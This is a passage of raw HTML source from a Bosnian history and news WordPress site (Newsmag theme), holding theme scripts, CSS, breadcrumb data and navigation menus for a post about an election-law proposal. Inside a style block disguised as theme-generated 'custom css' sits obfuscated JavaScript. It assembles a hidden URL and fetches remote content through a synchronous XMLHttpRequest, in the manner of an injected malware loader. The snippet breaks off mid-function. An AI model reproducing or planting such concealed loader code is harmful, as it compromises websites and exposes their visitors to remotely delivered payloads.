            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="a000c1b14d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe",
                    "name": "SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &#8220;legitimne Srbe&#8221;"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-58697 single-format-standard snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
